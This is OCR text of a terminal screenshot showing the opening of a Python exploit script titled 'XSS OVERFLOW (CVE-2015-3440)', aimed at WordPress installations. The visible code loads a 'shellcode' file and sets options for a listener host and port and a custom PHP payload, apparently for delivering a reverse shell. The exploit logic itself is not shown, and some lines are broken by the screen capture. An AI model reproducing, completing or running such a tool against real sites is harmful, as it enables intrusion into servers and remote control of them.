 Applications ▾ Places ▾ Terminal ▾ Sun 01:47 1
root@kali: ~/Desktop/tools/xssoverflow
File Edit View Search Terminal Help
shellcode = open('shell.py').read()
print """
XSS OVERFLOW
(CVE-2015-3440)
@xavi_py (C)
"""
parser = argparse.ArgumentParser()
parser.add_argument('-l', '--lhost', dest='lhost', help='Listener (Ex. 8.8.8.8)', me
tavar='LHOST')
parser.add_argument('-p', '--lport', dest='lport', help='Puerto (Ex. 4444)', metavar
='LPORT')
parser.add_argument('-d', '--directorio', dest='directorio', help='Directorio de la
instalacion wordpress (Ex. /wordpress/)', metavar='/directorio/', default='')
parser.add_argument('-c', '--custom', dest='custom', help='Custom payload (Ex. custo
m.php)', metavar='CustomPayload')